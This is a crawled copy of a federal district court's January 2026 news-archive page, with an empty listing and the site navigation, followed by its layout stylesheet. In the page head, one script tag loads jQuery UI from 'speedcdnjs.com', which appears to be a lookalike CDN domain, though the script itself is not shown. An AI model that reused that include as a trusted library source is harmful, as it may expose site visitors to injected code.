

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flnd.uscourts.gov/news/Pro%20Bono%20Opportunity%20in%20case%204%3A18cv76
body_size: 6142
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: January, 2026 | Northern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css" media="all" />
  <script src="https://www.flnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xj"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1W1QGH929B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-1W1QGH929B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-1W1QGH929B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/Pro%20Bono%20Opportunity%20in%20case%204%3A18cv76":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-pro-bono-opportunity-in-case-418cv76 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flnd.uscourts.gov/sites/flnd/files/court_seal_flnd_custom_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Allen Winsor, Chief Judge | Jessica J. Lyublanovits, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/Pro%20Bono%20Opportunity%20in%20case%204%3A18cv76" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SrQfJm9TJx0j0i75pjrCV-pVvsxS4Zr3n88YsUeNEiY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-983"><a href="/">Home</a></li>
<li class="expanded menu-mlid-451"><a href="/attorney-information">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1143"><a href="/attorney-information#admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1174"><a href="/attorney-information#Pro Hac">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1144"><a href="/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf menu-mlid-1148"><a href="/local-rules-1">Local Rules</a></li>
<li class="leaf has-children menu-mlid-1146"><a href="/criminal-justice-act">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1152"><a href="/faqs/cm_ecf">Attorney Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1153"><a href="https://pji.ca11.uscourts.gov/" target="_blank">Pattern Jury Instruction Tool</a></li>
<li class="leaf menu-mlid-1213"><a href="/depo-provera-products-liability-litigation-mdl-no-3140">Depo Provera MDL Case</a></li>
<li class="leaf menu-mlid-1180"><a href="/3m-products-liability-litigation-mdl-no-2885">3M MDL Case</a></li>
<li class="last leaf menu-mlid-1181"><a href="/abilify-products-liability-litigation-mdl-no-2734">Abilify MDL Case</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/e-filing-cmecf-info">E-Filing (CM/ECF) Info</a><ul class="menu"><li class="first leaf menu-mlid-1137"><a href="/pacer-info">PACER Information</a></li>
<li class="leaf menu-mlid-1139"><a href="/cmecf-attorney-users-guide">CM/ECF Attorney User&#039;s Guide</a></li>
<li class="leaf menu-mlid-1138"><a href="https://ecf.flnd.uscourts.gov/">Log in to CM/ECF</a></li>
<li class="last leaf menu-mlid-1142"><a href="/faqs/cm_ecf">CM/ECF Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-1063"><a href="/jury-home">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1127"><a href="/jury-duty-information">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1128"><a href="/juror-qualification-information">Juror Qualification Information</a></li>
<li class="leaf menu-mlid-595"><a href="https://ejuror2.uscourts.gov/ejuror-flnd/TransportRoom?servlet=login">Login to eJuror</a></li>
<li class="leaf menu-mlid-1129"><a href="/faqs/jurors">Juror  Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-598"><a href="/ask-question-about-jury-duty">Ask a Question About Jury Duty</a></li>
<li class="leaf menu-mlid-1130"><a href="/alias-jurors-courthouse-information-view">Courthouse Information</a></li>
<li class="leaf menu-mlid-1131"><a href="/juror-attire-and-conduct">Juror Attire and Conduct</a></li>
<li class="leaf menu-mlid-1132"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-1133"><a href="/role-judge-and-other-courtroom-participants">Role of the Judge</a></li>
<li class="leaf menu-mlid-1218"><a href="/alert">JURY SCAM ALERT !!!!</a></li>
<li class="leaf menu-mlid-1134"><a href="/jury-selection-process">Jury Selection</a></li>
<li class="leaf menu-mlid-1135"><a href="/form/plan-random-selection-grand-and-petit-jurors">Jury Plan</a></li>
<li class="leaf menu-mlid-599"><a href="/juror-exit-survey">Juror Exit Survey</a></li>
<li class="last leaf menu-mlid-1136"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
</ul></li>
<li class="expanded menu-mlid-1065"><a href="/forms/all-forms/">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1175"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_general">Pro Se General</a></li>
<li class="leaf menu-mlid-1176"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_prisoner">Pro Se Prisoner</a></li>
<li class="leaf menu-mlid-1073"><a href="/court-info/local-rules-and-orders/general-orders">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1070"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/judges-info">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></li>
<li class="last expanded menu-mlid-597"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1075"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1078"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1088"><a href="/alias-court-info-administrative-orders-view">Administrative Orders</a></li>
<li class="leaf menu-mlid-1089"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1069"><a href="/faqs">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-438"><a href="/node/29">Holidays</a></li>
<li class="leaf menu-mlid-1091"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-1090"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1173"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-1223"><a href="/accessibilty">Accessibility</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: January, 2026            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-34f5089b5977eb5ecf2d9f8ee24abbff">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-470b35a7f23da19295b20b646bba6cb4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (22)
          </li>
      <li><a href="/news/2024">2024</a>
              (9)
          </li>
      <li><a href="/news/2023">2023</a>
              (15)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (16)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css
body_size: 1820
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.lightbeige h2:first-child{background:#F7EEDD;font-size:1.2rem;margin:0;padding:10px;color:#a01e21;font-weight:bold;border:1px solid #ccc;border-bottom:none;}.lightbeige .block__content{padding:10px;border:1px solid #ccc;}.footer-column{width:31%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#D5A558;border-bottom:3px double #D5A558;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#F7EEDD;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{text-decoration:underline;}@media (max-width:767px){.footer-column{width:100%;}}.blocktheme-lightbeige{background:#f7efe2;padding:10px;}.blocktheme-lightbeige h2{color:#785321;border-bottom:3px double #785321;}.blocktheme-doubleborder{padding:10px;border:1px solid #cccccc;}.blocktheme-doubleborder h2{color:#785321;border-bottom:3px double #785321;}
.node--court h2{font-size:1.25em;padding-bottom:10px;border-bottom:1px solid #808080;}.fa-plus-square::before,.fa-minus-square::before{padding-right:10px;}ul.nobullets{list-style-type:none;margin:0px;padding:0px;}ul.nobullets li ul{margin:0px;padding:0px 0px 0px 10px;list-style-type:none;}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#000;font-size:inherit;font-style:normal;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;font-size:1.3em;text-align:left;margin:7px 0px;color:#005ea2;font-weight:semi-bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--alias h2.node__title{display:none;}.block--menu-block h2{display:block;}body h1{line-height:1.8rem;}.ui-widget{font-size:0.9375rem;}.ui-widget p{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget p a{color:#0563c1;text-decoration:underline;}.ui-widget ul li,.ui-widget ol li,{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget ul li a,.ui-widget ol li a{color:#0563c1;text-decoration:underline;font-size:0.9375rem;}.view .ui-accordion-header{background:#eee;}.view .ui-accordion-header:hover{background:#8f8f8f;}.view .ui-accordion-header .ui-icon{background-image:url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_222222_256x240.png);}.view .ui-accordion-header.ui-state-active{background:#005ea2;}
